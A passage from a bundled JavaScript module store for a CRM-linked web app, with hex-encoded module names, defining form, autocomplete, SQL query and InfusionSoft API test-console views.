modtask.getAllTables();\r\nvar i;\r\nfor(i=0; i < modtask.alltables.length; ++i)\r\nret.push([\"modtask\", \"rel:..\\\\\" + modtask.alltables[i] + \"\\\\data\"]);\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\com\\raw"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\ndec : function(att)\r\n{\r\nvar tmpdataobj = {};\r\nvar ret = { \"str\" : att };\r\natt = att + \"\";\r\ntry\r\n{\r\natt = modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a686578537472696e67746f537472696e67(att);\r\nret[\"level1\"] = \"hex\";\r\n}\r\ncatch(e)\r\n{\r\nret[\"level1\"] = \"nonhex\";\r\n}\r\n\r\nret[\"str\"] = att;\r\ntry\r\n{\r\nmodtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").sp(\"fullec\", true).dec(\"&\", \"=\", att, tmpdataobj);\r\nret[\"level2\"] = \"percent\";\r\nret[\"obj\"] =  tmpdataobj;\r\n}\r\ncatch(e)\r\n{\r\nret[\"level2\"] = \"nonpercent\";\r\nret[\"obj\"] = {};\r\n}\r\nreturn ret;\r\n}\r\n};\r\n\r\nmodtask.enc = function(data)\r\n{\r\nreturn modtask.ldmod(\"a656e636f64656465636f6465\\\\hex\").a737472696e67546f486578537472696e67(\r\nmodtask.ldmod(\"a656e636f64656465636f6465\\\\percent\").ec(\"&\", \"=\", data));\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\hex\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\percent\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\nametypemap\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\"extraheaderbar\" : modtask.sourcepart.initval.extraheaderbar,\r\n\"modcfg\" : modtask.sourcepart.initval.modcfg,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"kernel\\\\path\").rel(\"data\"),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"objeditmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"objedit\"),\r\n\"modquerybuilder\" : modtask.ldmod(\"ui\\\\w\\\\shell\\\\qb\").sp(\"field\", \"name\")\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:overview\"],\r\n[\"modtask\", \"rel:objedit\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\nametypemap\\data"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\r\nverbose : true,\r\n\r\n\r\nindexfield : \"id\",\r\n\r\n\r\ndisableGroupCondition : false,\r\n\r\n\r\nencryptqueries : true,\r\n\r\nstoragetype : \"table\",\r\nreluuid : \"nametypemap\",\r\n\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : [\"varchar\", \"1024\"],\r\n\"type\" : [\"varchar\", \"1024\"],\r\n\"ownerid\" : [\"int\", 11]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\nametypemap\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname, \"rel:icon.png\"));\r\n\r\npush(\r\n{\r\n\"css\" : \"theme.item1;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img4;width:40px;\" +  \";vertical-align:top;margin-right:1%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n\r\n\r\n{\r\n\"css\" : \"width:60%;margin-left:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"width:80%;font-size:90%;font-weight:bold;vertical-align:top;\", \"parts\" : \"text\", \"what\" : modtask.sourcepart.initval.obj.name },\r\n{ \"css\" : \"width:20%;vertical-align:top;font-size:80%;\", \"parts\" : \"text\", \"what\" : modtask.sourcepart.initval.obj[\"type\"] }\r\n]\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"ext\", \"rel:icon.png\"]\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\nametypemap\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"width:100%;padding:none;\"\r\n};\r\nret.parts =\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{ \"css\" : \"padding:1%;background-color:theme.colora;color:theme.color0;\" , \"parts\" : \"text\", \"what\" : \"Note: use system.autodiscoverid,email to turn on auto discovery\" }\r\n]\r\n}\r\n};\r\n\r\nmodtask.modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodtask.modform.labelmap = {};\r\n\r\nvar allprops = modtask.ldmod(modtask.sourcepart.initval.datamod).getDefaultJSONObject();\r\nvar p, label;\r\nvar focus = true;\r\n\r\n\r\n\r\nif (!modtask.sourcepart.initval.obj.name)\r\nmodtask.sourcepart.initval.obj.name  = \"\";\r\nmodtask.modform.form.parts[\"Name\"] =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : modtask.ldmod(\"kernel\\\\path\").rel(\"autocomplete\"),\r\n\"initval\" :\r\n{\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"val\" : modtask.sourcepart.initval.obj.name,\r\n\"modcfg\" :  modtask.sourcepart.initval.modcfg\r\n}\r\n};\r\n\r\n\r\nmodtask.typeval = modtask.sourcepart.initval.obj.type;\r\n\r\nvar types = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\ntypes.unshift(\"\");\r\nmodtask.modform.form.parts[\"Type\"] =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : types,\r\n\"defaultselection\" : modtask.typeval\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", modtask, \"typeval\"]\r\n]\r\n};\r\nfor(p in allprops)\r\n{\r\nif (p == \"ownerid\") continue;\r\nlabel = p.charAt(0).toUpperCase() + p.slice(1);\r\nmodtask.modform.labelmap[p] = label;\r\nif (modtask.sourcepart.initval.obj[p])\r\nmodtask.modform.form.vals[label] = modtask.sourcepart.initval.obj[p];\r\nret.parts.header.parts.push(modtask.modform.getItem(modtask.modform.labelmap[p], false, modtask.seqs.onenter, focus));\r\nfocus = false;\r\n}\r\npush(ret);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.onenter = function(push)\r\n{\r\npush([\"push\", \"onenter\", modtask]);\r\n}\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"nop\"],\r\nmodtask.modform.form.seqs.query,\r\nfunction(push)\r\n{\r\nparams.newobj = {};\r\nmodtask.modform.vals2Obj(params.newobj);\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"],\r\n[\"modtask\", \"rel:autocomplete\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\nametypemap\\autocomplete"] = "\r\n\r\n\r\nvar modtask = function(push)\r\n{\r\nmodtask.textsearch =\r\n{\r\n\"css\" : \"theme.border1;padding:1%;;margin-right:1%;vertical-align:top;width:100%;font-size:theme.minmobileinputfontsize;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\" ,\r\n\"initval\" :\r\n{\r\n\"val\" : modtask.sourcepart.initval.val,\r\n\"ispassword\" : false,\r\n\"focus\" : true\r\n},\r\n\r\n\"ready\" : modtask.seqs.firstready,\r\n\"onkey\" : modtask.seqs.onkey\r\n};\r\npush(\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\nmodtask.textsearch,\r\nmodtask.suggestionarea\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies =  function(moduleconfig)\r\n{\r\nvar ret =  [\r\n];\r\nreturn ret;\r\n};\r\n\r\n\r\nmodtask.getNode = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\r\n\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n).setTimeoutThreshold(30000); // .sp(\"verbose\", true);\r\n}\r\n\r\n\r\nmodtask.suggestionarea = function(push)\r\n{\r\nif (modtask.suggestionarea.hide)\r\n{\r\npush( { \"css\" : \"visibility:hidden;\", \"parts\" : \"text\", \"what\" : \"hide me\" } );\r\nreturn ;\r\n}\r\n\r\nvar tbls = modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(modtask.sourcepart.initval.user.id);\r\nvar q = \"\";\r\nq += \"select name, GROUP_CONCAT(value, ' ') as allvalues, COUNT(distinct value) as numberofvalues, SUM(id) from \" + tbls.record + \" where ownerid = \" + modtask.sourcepart.initval.user.id;\r\nif (modtask.val.length > 0)\r\nq +=   \" and name REGEXP '\" + modtask.ldmod(\"a656e636f64656465636f6465\\\\sql\").encodeRegexpSqlSingleQuoted(modtask.val)  + \"' \";\r\n\r\n\r\nq += \" and name not in (select name from \" + tbls.nametypemap + \" where  ownerid = \" + modtask.sourcepart.initval.user.id + \" ) \" ;\r\nq += \" group by name order by numberofvalues desc \";\r\nq += \" limit 50\";\r\n\r\n\r\nmodtask.getNode().runQuery2(\r\nq,\r\nfunction(output)\r\n{\r\nvar parts= [];\r\nvar i;\r\nfor(i=0; i < output.length; ++i)\r\nparts.push(\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n\r\n(function(_i)\r\n{\r\nreturn {\r\n\"css\" : \"theme.selectable;theme.title1;width:30%;padding:1%;white-space: nowrap;text-overflow: ellipsis;overflow:hidden;\",\r\n\"parts\" : \"text\",\r\n\"what\" : output[_i][0],\r\n\"tap\" : function(push)\r\n{\r\nmodtask.suggestionarea.hide = true;\r\npush([\r\n[\"query\", modtask.textsearch, { \"action\" : \"assign\", \"obj\" : output[_i][0] }, modtask, \"\"],\r\n[\"refresh\", modtask.suggestionarea]\r\n]);\r\n\r\n}\r\n}\r\n})(i),\r\nmodtask.getValues( { \"count\" : output[i][2], \"csv\" : output[i][1] } )\r\n]\r\n}\r\n}\r\n}\r\n);\r\n\r\n\r\npush(\r\n{\r\n\"css\" : \"padding:1%;border:solid theme.color1 1px;max-height:theme.midheight;overflow-y:auto;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : parts\r\n}\r\n}\r\n});\r\n},\r\nfunction(outcome)\r\n{\r\npush( {\r\n\"css\" : \"background-color:theme.color3;padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : outcome.reason\r\n});\r\n\r\n}\r\n);\r\n}\r\nmodtask.suggestionarea.hide = false;\r\n\r\nmodtask.getValues = function(item)\r\n{\r\nvar ret1 =  function(push)\r\n{\r\nvar txt = item.csv;\r\nif (ret1.expanded)\r\n{\r\ntxt = \"\\n\" + txt.replace(/,/g, \"\\n\");\r\n}\r\nvar ret = {\r\n\"css\" : \"theme.selectable;width:60%;padding:1%;\" +\r\n(ret1.expanded ? \"\" : \"white-space: nowrap;text-overflow: ellipsis;overflow:hidden;\"),\r\n\"parts\" : \"text\",\r\n\"what\" :  \"(\" + item.count  + \") \" + txt,\r\n\"tap\" : function(push)\r\n{\r\nret1.expanded = !ret1.expanded;\r\npush([\"refresh\", ret]);\r\n}\r\n};\r\npush(ret);\r\n};\r\nret1.expanded = false;\r\nreturn ret1;\r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\nmodtask.queries = {};\r\nmodtask.queries.set = function(params)\r\n{\r\nvar ret = [\r\n[\"query\", modtask.textsearch, { \"action\" : \"assign\", \"obj\" : params.obj }, modtask, \"\"],\r\n[\"nop\"]\r\n];\r\nreturn ret;\r\n}\r\n\r\nmodtask.queries.get = function(params)\r\n{\r\nvar ret = [\r\n[\"query\", modtask.textsearch, \"get\", modtask, \"val\"],\r\nfunction(push) {\r\nparams.obj[params.prop] =  modtask.val;\r\nparams[\"success\"] = true;\r\nparams[\"reason\"] = \"\";\r\npush([\"nop\"]);\r\n}\r\n];\r\nreturn ret;\r\n}\r\n\r\n\r\n\r\n\r\nmodtask.seqs = {};\r\nmodtask.keyboardinput = { \"delta\" : 500 };\r\n\r\nmodtask.seqs.firstready = function(push)\r\n{\r\nmodtask.seqs.onkey(push);\r\n}\r\n\r\nmodtask.seqs.onkey = function(push)\r\n{\r\npush([\r\n[\"query\", modtask.textsearch, \"get\", modtask, \"val\"],\r\nfunction(push)\r\n{\r\nmodtask.suggestionarea.hide = false;\r\npush([\"nop\"]);\r\n},\r\n[\"refresh\", modtask.suggestionarea]\r\n\r\n] );\r\nreturn ;;\r\n\r\nvar ts = modtask.ldmod(\"core\\\\datetime\").a6e6f77496e4d696c6973656373();\r\n\r\nif ((ts - modtask.textsearch.lastupdate) > modtask.keyboardinput.delta)\r\n{\r\nmodtask.textsearch.lastupdate = ts;\r\nmodtask.seqs.queryandupdate(push);\r\n}\r\nelse\r\n{\r\nif ((ts - modtask.textsearch.lasttimer) > modtask.keyboardinput.delta)\r\n{\r\nmodtask.textsearch.lasttimer = ts;\r\npush(\r\n[\r\n[\"nop\", false, modtask.keyboardinput.delta],\r\nfunction(push)\r\n{\r\nmodtask.seqs.onkey(push);\r\n}\r\n]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n}\r\n};\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\list"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"padding:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"To verify your CRM settings below, use the Test Console: \"\r\n},\r\n{\r\n\"css\" : \"theme.button3;padding:0.5%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Launch Test Console\",\r\n\"tap\" :\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Test Console\",\r\n\"msg\" :\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.ldmod(\"kernel\\\\path\").rel(\"infusionsoft\"),\r\n\"initval\" : modtask.sourcepart.initval\r\n}\r\n}\r\n},\r\nmodtask\r\n]\r\n}\r\n]\r\n},\r\n\"footer\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\shell\\\\list\",\r\n\"initval\" :\r\n{\r\n\"extraheaderbar\" : modtask.sourcepart.initval.extraheaderbar,\r\n\"user\" : modtask.sourcepart.initval.user,\r\n\"datamod\" :  modtask.ldmod(\"kernel\\\\path\").rel(\"data\"),\r\n\"overviewmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"overview\"),\r\n\"objeditmod\" : modtask.ldmod(\"kernel\\\\path\").rel(\"objedit\"),\r\n\"modquerybuilder\" : modtask.ldmod(\"ui\\\\w\\\\shell\\\\qb\").sp(\"field\", \"name\")\r\n}\r\n}\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:infusionsoft\"],\r\n[\"modtask\", \"ui\\\\w\\\\shell\\\\list\"],\r\n[\"modtask\", \"rel:data\"],\r\n[\"modtask\", \"rel:overview\"],\r\n[\"modtask\", \"rel:objedit\"]\r\n];\r\nreturn ret;\r\n} ;\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\infusionsoft"] = "\r\n\r\n\r\n\r\nvar modtask = { \"css\" : \"width:100%;\" };\r\n\r\nmodtask.parts = {};\r\n\r\n\r\nmodtask.currentviewoverlay = function(push)\r\n{\r\npush({ \"css\" : \"background-color:white;opacity:0.6;width:100%;height:100%;text-align:center;\", \"parts\" : \"wait\"  });\r\n}\r\n\r\nmodtask.titletext = \"CRM Setup\";\r\nmodtask.title = modtask.parts.header;\r\nmodtask.grid = function(push)\r\n{\r\nvar crmcfg = modtask.crmcfg;\r\nvar modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\nmodform.labelmap =\r\n{\r\n\"appname\" : \"App Name\",\r\n\"apikey\" : \"API Key\",\r\n\"tablename\" : \"Table Name\",\r\n\"prop\" : \"Field\",\r\n\"query\" : \"Query\",\r\n\"page\" : \"Page\",\r\n\"limit\" : \"Limit\",\r\n\"returnfields\" : \"Return Fields (Comma Seperate)\"\r\n};\r\n\r\nvar p, fieldlist = [\"Id\"];\r\nfor(p in modtask.crmmap)\r\nif (p.indexOf(\"Contact.\") == 0)\r\n{\r\nif (p.split(\"Contact.\")[1] != \"+tag\")\r\nfieldlist.push(p.split(\"Contact.\")[1]);\r\n}\r\n\r\nvar obj  = {\r\n\"appname\" : crmcfg[\"Api.AppName\"],\r\n\"apikey\" : crmcfg[\"Api.Key\"],\r\n\"tablename\" : \"Contact\",\r\n\"prop\" : \"Id\",\r\n\"query\" : \"%\",\r\n\"page\" : \"0\",\r\n\"limit\" : \"1\",\r\n\"returnfields\" : fieldlist.join(\",\")\r\n};\r\n\r\nmodform.obj2Vals(obj);\r\n\r\n\r\nmodtask.modform = modform;\r\n\r\npush(\r\n{\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button2;padding:1%;margin:2%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Click Here To Query InfusionSoft\",\r\n\"tap\" : modtask.seqs.onenter\r\n},\r\n{\r\n\"css\" : \"theme.title1;theme.header1;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"InfusionSoft Data Service Parameters\"\r\n},\r\n\r\nmodform.getItem(\"Table Name\", false, modtask.seqs.onenter, true),\r\nmodform.getItem(\"Field\", false, modtask.seqs.onenter, false),\r\nmodform.getItem(\"Query\", false, modtask.seqs.onenter, false),\r\nmodform.getItem(\"Page\", false, modtask.seqs.onenter, false),\r\nmodform.getItem(\"Limit\", false, modtask.seqs.onenter, false),\r\nmodform.getItem(\"Return Fields (Comma Seperate)\", false, modtask.seqs.onenter, false),\r\n\r\nmodform.getItem(\"App Name\", false, modtask.seqs.onenter, false),\r\nmodform.getItem(\"API Key\", false, modtask.seqs.onenter, false)\r\n]\r\n}\r\n}\r\n});\r\n};\r\n\r\n\r\n\r\nmodtask.seqs = {};\r\n\r\nmodtask.seqs.oncancel = function(push)\r\n{\r\npush([[\"remove\", modtask.currentviewoverlay],\r\nfunction(push) {\r\nmodtask.seqs.onenter.dontrespond = false;\r\npush([\"nop\"]);}\r\n]);\r\n}\r\n\r\nmodtask.seqs.onenter = function(push)\r\n{\r\nif (modtask.seqs.onenter.dontrespond)\r\n{\r\npush([\"nop\"]);\r\nreturn;\r\n}\r\n\r\nmodtask.seqs.onenter.dontrespond = true;\r\n\r\nvar modform = modtask.modform;\r\npush(\r\n[\r\n[\"nop\"],\r\n\r\n[\"coverlay\", modtask.currentviewoverlay, modtask],\r\n[\"nop\", false, 100],\r\n\r\nmodform.form.seqs.query,\r\nfunction(push)\r\n{\r\nvar newobj = {};\r\nmodform.vals2Obj(newobj);\r\nif (newobj.appname == \"\" || newobj.apikey == \"\")\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Error\",\r\n\"msg\" : \"Appname and API Key can not be empty\",\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [modtask.seqs.oncancel, [\"remove\"]],\r\n\"oncancel\" : modtask.seqs.oncancel\r\n},\r\nmodtask\r\n]\r\n);\r\nreturn ;\r\n};\r\n\r\nnewobj[\"dataservice\"] = modtask.sourcepart.initval.modcfg.getName(\"dataservice\");\r\nvar returnfields = newobj.returnfields.split(\",\") ;\r\n\r\nnewobj[\"returnfields\"] =\"<value><string>\" + returnfields.join(\"</string></value><value><string>\")\r\n+ \"</string></value>\";\r\n\r\nmodtask.ldmod(\"t2a\\\\marketing\\\\viewer\\\\isconsole\").sp(\"groupidobject\",\r\nmodtask.groupidobject).sp(\r\nnewobj\r\n).queryIS(\r\nnewobj.query,\r\nnewobj.prop,\r\nfunction(resultsmap)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Success!\",\r\n\"msg\" : \"Your API credentials are valid.\\n\\rInfusionSoft responded:\\n\\r\" +\r\nmodtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(resultsmap, true),\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [modtask.seqs.oncancel, [\"remove\"]],\r\n\"oncancel\" : modtask.seqs.oncancel\r\n\r\n},\r\nmodtask\r\n]\r\n);\r\n},\r\n\r\n\r\n\r\nfunction(outcome)\r\n{\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Error\",\r\n\"msg\" : outcome.reason,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [modtask.seqs.oncancel, [\"remove\"]],\r\n\"oncancel\" : modtask.seqs.oncancel\r\n\r\n},\r\nmodtask\r\n]\r\n);\r\n}\r\n);\r\n}\r\n]\r\n);\r\n}\r\n\r\nmodtask.header =  {};\r\n\r\nmodtask.setupNodeAccess = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n);\r\n}\r\n\r\n\r\nmodtask.crmcfg = {};\r\nmodtask.parts.footer = function(push)\r\n{\r\nvar ownerid = modtask.sourcepart.initval.user.id;\r\nmodtask.ldmod(\"rel:..\\\\crm\\\\map\").sp(\r\n{\r\n\"node\" : modtask.setupNodeAccess(),\r\n\"ownerid\" : ownerid,\r\n\"usertables\" : modtask.ldmod(\"t2a\\\\app\\\\uservariables\").get_usertables(ownerid)\r\n}\r\n).load(\r\nfunction(api, _crmmap, _max_tmchanged)\r\n{\r\nmodtask.crmcfg = api;\r\nmodtask.crmmap = _crmmap;\r\npush(\r\n{ \"css\" : \"padding:3%;\",\r\n\"parts\" :\r\n[\r\nmodtask.grid\r\n]});\r\n},\r\nfunction(outcome)\r\n{\r\npush( { \"parts\" : \"text\", \"what\" : \"Error: \" + outcome.reason });\r\n}\r\n);\r\n\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:..\\\\crm\\\\map\"],\r\n[\"modtask\", \"t2a\\\\marketing\\\\viewer\\\\isconsole\"],\r\n[\"modtask\", \"ui\\\\w\\\\err\"],\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"ui\\\\w\\\\grid\\\\twodlg\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\data"] = "\r\n\r\n\r\nvar modtask =\r\n{\r\n\r\nverbose : true,\r\n\r\n\r\nindexfield : \"id\",\r\n\r\n\r\ndisableGroupCondition : false,\r\n\r\n\r\nencryptqueries : true,\r\n\r\nstoragetype : \"table\",\r\nreluuid : \"crmmap\",\r\n\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret = modtask.getPropertyTypes();\r\nvar p;\r\nfor(p in ret)\r\nret[p] = \"\";\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : [\"varchar\", \"1024\"],\r\n\"type\" : [\"varchar\", \"1024\"],\r\n\"condition\" : [\"varchar\", \"1024\"],\r\n\"ownerid\" : [\"int\", 11],\r\n\"tmchanged\" : [\"datetime\", false]\r\n}\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\overview"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\n\r\nvar url = modtask.ldmod(\"ui\\\\paths\").relPathToWebPath(modtask.ldmod(\"kernel\\\\path\").resolve(modtask.__myname, \"rel:..\\\\..\\\\com\\\\noimageavailable.jpg\"));\r\n\r\nvar rule =\r\n[\r\nmodtask.getBlob(\"set\"),\r\nmodtask.getBlob(modtask.sourcepart.initval.obj.name, \"font-weight:bold;\"),\r\nmodtask.getBlob(\"to\"),\r\nmodtask.getBlob(modtask.sourcepart.initval.obj[\"type\"], \"background-color:theme.color0; \"),\r\n];\r\n\r\nif (modtask.sourcepart.initval.obj[\"condition\"].length > 0)\r\n{\r\nrule.unshift(modtask.getBlob(modtask.sourcepart.initval.obj[\"condition\"], \"background-color:#abcdef;\"));\r\nrule.unshift(modtask.getBlob(\"only when\"));\r\n}\r\npush(\r\n{\r\n\"css\" : \"theme.item1;width:100%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" :  \"theme.img4;width:40px;\" +  \";vertical-align:top;background-color:theme.color0;margin-right:1%;theme.selectable;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\img\",\r\n\"initval\" :\r\n{\r\n\"url\" : url,\r\n\"autoadjust\" : true\r\n}\r\n},\r\n\r\n{\r\n\"css\" : \"width:80%;margin-left:1%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" : rule\r\n}\r\n}\r\n}\r\n\r\n\r\n]\r\n}\r\n}\r\n}\r\n);\r\n}\r\n\r\nmodtask.getBlob = function(txt, extra)\r\n{\r\nif (!extra) extra = \"\";\r\nreturn { \"css\" : \"margin:0.5%;padding:1%;vertical-align:top;font-size:80%;\" + extra , \"parts\" : \"text\", \"what\" : txt } ;\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n];\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\crmmap\\objedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\npush( {\r\n\"parts\" : \"wait\",\r\n\"ready\" :\r\n[\r\n[\"nop\", false, 500],\r\n[\"replace\", modtask.afterready ]\r\n]\r\n} );\r\n\r\n}\r\n\r\nmodtask.afterready = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : 